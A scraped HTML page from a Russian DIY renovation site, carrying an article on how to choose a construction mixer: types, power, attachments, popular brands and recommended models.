        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3198" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3198">Поиск: </label>
    <input type="text" value="" name="s" id="s_3198" class="search-form__text">
    <button type="submit" id="searchsubmit_3198" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-46269" class="post-46269 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как выбрать строительный миксер: рейтинг самых лучших устройств</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2&url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Обзор популярных строительных миксеров: какой инструмент выбрать?</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" data-lazy-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" /></noscript></span></p>
<p>Строительный миксер является незаменимым атрибутом предстоящих отделочных работ в квартире. Нужно подготовить цементный раствор? Собираетесь наносить венецианскую штукатурку? Желаете сократить время ремонта и тратить меньше сил? Без миксера не обойтись. И если выбор дрели, болгарки и отбойного молотка кажется простым занятием, с миксером возникают определенные сложности.</p>
<p>Содержание:</p>
<p><b>Рис 1.</b> Обзор популярных строительных миксеров</p>
<h3>Виды строительных миксеров: какой инструмент лучше?</h3>
<p>Строительный миксер – необходимый инструмент для замешивания растворов, красок, клеев и других материалов. Прежде чем выбрать его, полезно разобраться в особенностях узкоспециализированного инструмента. Традиционно миксеры классифицируют по мощности двигателя:</p>
<ul>
<li>Свыше 1000 Ватт – подойдет для перемешивания щебня, гравия, песка и шлака, выполняет любые тяжелые работы с большим объемом материалов;</li>
<li>Меньше 1000 Ватт – подходит для лаков, красок, строительных смесей, рекомендован при проведении отделки квартиры в бытовых целях.</li>
</ul>
<p>Почти все модели миксеров оснащены одним шпинделем – насадкой для замешивания раствора. Сейчас все чаще используют современные устройства – с двумя шпинделями, позволяющими увеличить объем смешиваемого бетона.</p>
<p><b>Рис 2.</b> Виды строительных миксеров</p>
<h3>Популярные производители строительных миксеров</h3>
<p>Бренды строительных инструментов знакомы каждому человеку, который хоть раз проводил ремонт квартиры своими руками. Сегодня на рынке фигурирует свыше десятка зарубежных и отечественных компаний, предлагающих технику различных ценовых категорий. Для нечастого домашнего использования подойдут:</p>
<ul>
<li>Зенит;</li>
<li>Фиолент;</li>
<li>Интерскол;</li>
<li>Topex;</li>
<li>Sturm.</li>
</ul>
<p>Эти строительные миксеры отличаются невысокой стоимостью при оптимальном качестве, мощности двигателя и производительности. Если же предстоит сложный и объемный ремонт, либо вы планируете подрабатывать в строительной отрасли, можно обратить внимание на более известные бренды – Makita, Bosch. Цена их выше, но и качество оказывается на высочайшем уровне.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3>Как заменить строительный миксер дрелью?</h3>
<p>Люди, делающие ремонт собственноручно и желая сэкономить, зачастую используют стандартную дрель для замешивания раствора.</p>
<p> Почему бы и нет, ведь система успешно работает? Однако нужно понимать, что двигатель этой техники рассчитан на иные – статические нагрузки.</p>
<p> При перемешивании жидкостей сопротивление существенно увеличивается, что негативно сказывается и на быстроте работ, и на готовой консистенции, и на сроке службы дрели.</p>
<blockquote>
<p>Использовать привычный инструмент в качестве строительного миксера не стоит, лучше приобрести специальную дрель-миксер. По сути, это стандартная дрель, оснащенная дополнительной ручкой и более мощным двигателем. Но при большом объеме работы все преимущества использования миксера дадут о себе знать.</p>
</blockquote>
<p><b>Видео 1.</b> Основные возможности дрелей-миксеров</p>
<h3>Полезные советы: как выбрать строительный миксер?</h3>
<p>Большинство моделей, представленных вниманию потребителя, имеют схожие характеристики, но переплачивать за неиспользуемый потенциал не стоит. Выбирая строительный миксер, помните, что:</p>
<ul>
<li>Минимальная мощность модели – 500 Вт, для двуручных устройств – 1050 Вт;</li>
<li>Уделите внимание еще и силе вращения, чем выше этот показатель, тем более вязкую и плотную среду можно смешивать;</li>
<li>Лучшие модели – двуручные с кнопкой включения и регулировки, расположенной в зоне хвата;</li>
<li>Тип крепления венчиков выбирайте на резьбе, однако и с гайкой устройство может оказаться надежным;</li>
<li>Наличие нескольких скоростей, конечно, является плюсом, но для выполнения разовой работы – излишеством;</li>
<li>Миксерами с двумя венчиками проще управлять, так как инструмент не будет уходить в одну сторону по траектории вращения.</li>
</ul>
<p><b>Рис 3.</b> Полезные советы при выборе строительного миксера</p>
<h2>Как выбрать строительный миксер?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" data-lazy-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-311f083.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-311f083.jpg" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" /></noscript></span></p>
<p>Любой ремонт требует особых знаний, как смешивать самые разные растворы – краску, штукатурку, клей и многое другое. Если вы запланировали комплексную реконструкцию квартиры или полноценную стройку, необходимы специальные инструменты.</p>
<p> В первую очередь стоит подумать о том, как выбрать строительный миксер. При сегодняшнем прогрессе и многообразии техники не стоит проделывать такие операции вручную.</p>
<p> Специальные приспособления помогут снизить трудозатраты, сэкономить время и получить качественный результат.</p>
<p>к содержанию ↑</p>
<h3>Действительно ли нужен строительный миксер?</h3>
<p>Вот вам причины, почему прибор незаменим даже при косметическом ремонте:</p>
<ul>
<li>Большинство дрелей и перфораторов не справляются с тяжелыми растворами и ломаются. У строительного миксера, даже самого бюджетного, достаточно мощности, чтобы справиться с этой работой.</li>
<li>Частота вращения – залог качественного раствора. Это не могут обеспечить аналоговые инструменты.</li>
<li>Поскольку миксер предназначен для перемешивания, в процессе работы он не разбрызгивает составы, в отличие от своих конкурентов.</li>
</ul>
<p>к содержанию ↑</p>
<h3>Как выбрать миксер?</h3>
<p>Выбирая аппарат, следует определить ваши цели и задачи, которые он должен решить. От этого будет зависеть, какой выбрать миксер. Большие объемы требуют большой мощности. Это же относится к характеру массы: насколько вязкие составы необходимо перемешивать.</p>
<h3>Основные виды</h3>
<p>Все приборы можно условно разделить на две разновидности — ручные и стационарные:</p>
<ul>
<li>Ручные — управляются непосредственно человеком. Они дешевле, легче, мобильнее. При работе оператор может самостоятельно менять угол насадки и глубину для захвата всего объема состава.</li>
<li>Стационарные — подходят для работы со смесями в готовой емкости, и на нее же устанавливаются. Удерживать их не нужно. Ими проще управлять, мощность таких агрегатов, как правило, намного выше, как и производительность.</li>
</ul>
<p>к содержанию ↑</p>
<h3>На что стоит обратить внимание, чтобы выбрать лучший строительный миксер?</h3>
<p>Если вы решили основательно подойти к выбору строительного миксера, уделите внимание следующим моментам.</p>
<h3>Система регулирования оборотов</h3>
<p>Электронная система регулировки присутствует у большинства моделей. Отслеживая и регулируя обороты, можно достичь оптимальной частоты вращения при замешивании.</p>
<h3>Показатели крутящего момента</h3>
<p>Один  из основных показателей для аппарата – это крутящий момент. Чем он выше, тем удобнее миксер в использовании.</p>
<h3>Скорость</h3>
<p>Инструмент мощностью менее 1 кВт используется в простейших работах и с самыми легкими растворами. Двухскоростной редуктор лучше подходит для материалов с большой вязкостью, поскольку позволяет варьировать скорость промешивания.</p>
<h3>Количество насадок</h3>
<p>Агрегаты с двумя патронами дороже, тяжелее, но намного более полезны и легки в работе. Благодаря движению насадок, миксер самостоятельно продвигается внутрь смеси, не требуя дополнительных усилий от оператора. Разумеется, заметно улучшается качество перемешивания.</p>
<h3>Компоновка</h3>
<p>У многих электроинструментов чаще всего кольцевая рукоятка. Она не всегда удобна для ручного управления. Т-образная компоновка уменьшает нагрузку на руки и добавляет инструменту маневренности.</p>
<h3>Кабель</h3>
<p>У некоторых моделей в комплекте идет съемный шнур. Его можно удлинить или заменить в случае необходимости, что очень  удобно – часто кабель перетирается при соприкосновении с краем емкости.</p>
<h3>Вес</h3>
<p>Масса прибора обычно варьируется от 2 до 10-15 кг:</p>
<ul>
<li>Типичный агрегат для решения домашних задач весит 2-2,5 кг.</li>
<li>Полупрофессиональный инструмент – 7-10 кг.</li>
</ul>
<p>к содержанию ↑</p>
<h3>Видеоматериал</h3>
<p>Выбирая миксер, помните главное: это устройство поможет вам воплотить все ваши строительные фантазии. Вам решать, как далеко готовы вы зайти при ремонте или создании собственного дома. Электрический соратник поддержит вас во всех начинаниях. При грамотном выборе, разумеется.</p>
<h2>Строительный миксер для бетона</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" data-lazy-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-34dc0c5.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-34dc0c5.jpg" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" /></noscript></span></p>
<p>Результативность строительных и ремонтных работ зависит от ряда факторов, одним из которых является качество строительных замесов. Чтобы приготовить однородный, тщательно перемешанный раствор, понадобится миксер для бетона.</p>
<p> Практичный инструмент поможет быстро и качественно приготовить строительную смесь, облегчив задачу и значительно увеличив эффективность работы.</p>
<p> Об особенностях выбора инструмента и насадок, а также рейтинг лучших производителей и моделей, далее в статье.</p>
<h3>Область применения ручного миксера</h3>
<p>В процессе строительства на том или ином этапе обязательно возникает необходимость приготовления смеси. Применение специального инструмента обеспечит однородность массы, что положительно скажется на качестве выполняемой работы. Применение ручного миксера для бетонных и других смесей, используемых в отделочных и строительных работах, значительно повышает производительность труда.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/icXtUaA7t_w" data-id="icXtUaA7t_w" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/icXtUaA7t_w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Принцип действия и конструкция инструмента сходны с обычной дрелью. Основным отличием миксера является наличие разнообразных насадок, специфика которых отличается, зависимо от поставленных целей. Вид требуемого инструмента определяется объемом выполняемых работ.</p>
<p>Область применения миксера – отделочные и строительные работы. И если для перемешивания бетонных составов не обойтись без бетономешалки, то для приготовления бетонных, красочных и других жидких смесей идеально подойдет ручной миксер.</p>
<p>Несмотря на то что этот инструмент отличается простотой конструкции, он удобен в использовании, что позволяет быстро и качественно приготавливать разнообразные строительные замесы.</p>
<p>Для жидких смесей лучше использовать ручной миксер для бетона</p>
<h3>Разнообразие ручного инструмента</h3>
<p>Модели ручных устройств различаются в зависимости от задач, на выполнение которых они направлены, и от объемов работы. Так, для применения миксера в домашних условиях, когда планируется выполнение незначительного объема работ, рекомендуется использовать инструмент, мощность которого не превышала бы тысячи Ватт.</p>
<p>Зависимо от типа смесей, а также от требуемой плотности замеса могут понадобиться различные насадки. Оптимальным решением будет приобретение инструмента, который может работать с различной скоростью вращения вала. Широкое разнообразие моделей и насадок позволяет выбрать наиболее подходящий инструмент для решения конкретных задач.</p>
<h3>Разновидности насадок и их особенности</h3>
<p>Разнообразие внешнего вида насадок для миксера обусловлено огромным выбором строительных смесей, замес которых требуется. Для осуществления максимально эффективного перемешивания для каждой строительной смеси необходимо подобрать соответствующую насадку.</p>
<p>Такое оборудование может классифицироваться по объемам работ</p>
<p><strong>Существуют такие разновидности насадок:</strong></p>
<li>Винтовая. Для перемешивания красок, лаков. Специальная конструкция инструмента позволяет добиться максимально тщательного перемешивания и предупреждает разбрызгивание.</li>
<li>Крестообразная. Для перемешивания клея, герметика, заливочных смесей. Специфическая конструкция предупреждает нежелательное попадание воздуха в замес.</li>
<li>Спиралеобразная. Зависимо от направления спирали, подходит для перемешивания эластичных, легких или вязких, плотных смесей.</li>
<p><strong>Помимо различия в форме, насадки для строительного миксера различаются также по методу фиксации:</strong></p>
<ul>
<li>вкручивание в отверстие миксера;</li>
<li>фиксация зажимом в патроне миксера;</li>
<li>применение фиксирующего элемента.</li>
</ul>
<p>Диаметр венчика до 16 см, длина, зависимо от модели, колеблется от 40 до 60 см. При необходимости можно воспользоваться удлинителем, длина которого не превышает 40 см. Подбор насадки, соответствующей типу смеси, обеспечит максимально качественное и тщательное перемешивание.</p>
<h3>Особенности выбора строительного миксера для бетона</h3>
<p>Прежде чем приступить к рассмотрению наиболее популярных моделей, в процессе покупки необходимо определиться с объемами работ и типом необходимых смесей. И если для перемешивания краски перед покраской стен в квартире можно обойтись дрелью со специальной насадкой, то для перемешивания бетонных растворов и выполнения больших объемов работы понадобится строительный миксер.</p>
<p>Одной из главных характеристик, которые влияют на выбор миксера, является плотность смеси</p>
<p><strong>В процессе выбора оптимальной модели необходимо учитывать ряд ключевых факторов:</strong></p>
<li>Мощность инструмента. С целью применения устройства в домашних условиях для выполнения небольшого объема работ достаточно будет инструмента с мощностью до 1 кВт. Без профессиональной техники мощностью более 1 кВт не обойтись при выполнении масштабных строительных работ.</li>
<li>Наличие регулятора для изменения скорости вращения. Возможность изменения скорости вращения позволит использовать инструмент не только для замеса бетонных смесей, но также и для перемешивания более легких структур, таких, как краска, лак.</li>
<li>Большой крутящий момент. Один из основных параметров, позволяющий справиться даже с самыми вязкими смесями.</li>
<li>Удобный фиксирующий элемент, который бы не затруднял демонтажа, даже при интенсивном загрязнении смесями.</li>
<li>Зависимо от объема запланированных работ, необходимо выбрать модель с одной или двумя мешалками (при больших объемах работы).</li>
<li>Удобство рукояти инструмента. Форма должна удобно располагаться в руках и обеспечивать высокую маневренность инструменту.</li>
<p>Отдельное внимание необходимо уделять производителю инструмента, выбирая того, кто гарантирует исключительно высокое качество продукции.</p>
<p>Чтобы приготовить бетонный раствор, понадобится использовать специальный инструмент для замешивания</p>
<h3>Основная информация о ручных миксерах</h3>
<p><strong>Ручное устройство – эргономичная альтернатива бетономешалке барабанного типа. Выделяют два варианта инструмента:</strong></p>
<li>Ручной строительный миксер. Основные различия моделей, представленных на рынке, заключаются в мощности инструмента, количестве насадок, эргономике. Инструмент предназначен для замеса бетонных и других строительных смесей.</li>
<li>Дрель с возможностью установки венчика. Применение инструмента актуально при необходимости замеса небольшого количества жидких смесей: красок, лаков, клея.</li>
<h3>Мощность ручного миксера</h3>
<p>К основной характеристике, на которую необходимо обращать внимание в процессе выбора инструмента, относится его мощность. Для выполнения незначительного объема строительных работ, когда необходимо перемешать лак, краску или небольшой объем шпаклевки, оптимальным решением будет использование инструмента мощностью до 1000 Вт.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/tOnmDW7XyD8" data-id="tOnmDW7XyD8" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/tOnmDW7XyD8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>При необходимости замеса большого количества шпаклевки, бетонных смесей или вязких клеев не обойтись без более мощного инструмента.</p>
<p>Еще одной существенной характеристикой является скорость вращения вала</p>
<h3>Кпд инструмента</h3>
<p>Зависимо от типа строительной смеси, наиболее качественное перемешивание может достигаться на высоких или низких оборотах. Так, для замеса вязкой субстанции потребуется большой крутящий момент и невысокие обороты, а для приготовления однородной красочной или лаковой смеси оптимальным решением будут высокие обороты.</p>
<p>С целью осуществления качественного и однородного замеса необходимо отдавать предпочтение моделям, функции которых предусматривают изменение скорости вращения.</p>
<h3>Основные параметры</h3>
<p><strong>Вместе с главными техническими особенностями при покупке ручного инструмента важно учитывать и основные параметры устройства, а именно:</strong></p>
<ul>
<li>вес – 1,5–5,0 кг;</li>
<li>шум – показатель, интенсивность которого обусловлена мощностью устройства – чем больше мощность, тем выше уровень шума;</li>
<li>габариты (в см): длина – 30–50, ширина – 25–35, высота – 15.</li>
</ul>
<p>Широкое разнообразие моделей позволяет приобрести наиболее подходящий и удобный вариант для каждого случая.</p>
<p>Лучше, если раствор высокой плотности будет перемешиваться миксером, имеющим высокий крутящий момент</p>
<h3>Производители</h3>
<p>На рынке представлен широкий выбор не только мощного профессионального оборудования, но и небольших ручных устройств. Производством ручного инструмента одинаково занимаются как региональные предприятия, так и фирмы, известные во всем мире. При этом ассортимент и первых, и вторых отличается высоким качеством и удобством.</p>
<p><strong>Наиболее популярными производителями являются:</strong></p>
<ul>
<li>«Интерскол»;</li>
<li>SKIL;</li>
<li>REBIR;</li>
<li>Makita;</li>
<li>«ЗУБР»;</li>
<li>Elitech;</li>
<li>BOSCH.</li>
</ul>
<h3>Рейтинг лучших моделей</h3>
<p>Несмотря на относительно разнообразие строительных миксеров, выбор часто затруднен. Потенциального покупателя может смущать цена, внешний вид, особенность применения, известность фирмы и ряд других факторов.</p>
<p>Ручные миксеры для бетона и приборы высокой мощности реализуются на современном рынке в огромном ассортименте</p>
<p><strong>К наиболее популярным вариантам, имеющим оптимальное соотношение цены и качества, относятся следующие:</strong></p>
<li>Rebir EM-1450E-2. Инструмент, имеющий форму двуручной дрели, отличается эргономичностью и безопасностью применения. Наличие двух скоростей позволяет использовать устройство не только для приготовления бетонных растворов, но и других строительных смесей, красок, лаков. Диаметр венчика сто двадцать миллиметров. Объем замеса до шестидесяти пяти литров.</li>
<li>«Интерскол KM-60/1000E». Идеально подходит для замешивания различных строительных смесей. Двухскоростной режим обеспечивает тщательное перемешивание замесов различной плотности. Двуручная модель оснащена дополнительной защитой рук. Диаметр венчика сто шестьдесят миллиметров.</li>
<li>Elitech МС 1600/2ED. Особенностью модели является наличие двух перемешивающих венчиков. Несмотря на малоизвестность производителя, инструмент отличается высоким качеством, удобством и надежностью. Двухскоростной режим обеспечивает равномерное перемешивание различных строительных смесей.</li>
<p>Для приобретения гарантировано качественного и надежного инструмента необходимо ознакомиться с отзывами потребителей и мнением профессионалов, неоднократно сталкивающихся с подобной техникой.</p>
<h3>Вывод</h3>
<p>Независимо от масштабов строительных или ремонтных мероприятий, выполнение такой работы подразумевает приложение больших физических усилий.</p>
<p> Для облегчения задачи рабочих на различных этапах строительства или ремонта ведущими компаниями осуществляется производство разнообразной высококачественной техники.</p>
<p> Одним из наиболее востребованных инструментов в строительской практике является строительный миксер.</p>
<blockquote>
<p>Широкий ассортимент ручных миксеров, представленных на рынке, позволяет выбрать наиболее подходящий инструмент для решения конкретных задач – замеса бетона, краски, лака, клея и других строительных смесей. Консультация специалиста поможет сделать наиболее грамотный выбор и приобрести не только качественный, но и удобный, приемлемый по цене инструмент.</p>
</blockquote>
<h2>Строительный миксер: как выбрать хороший вариант ⋆ Прорабофф.рф</h2>
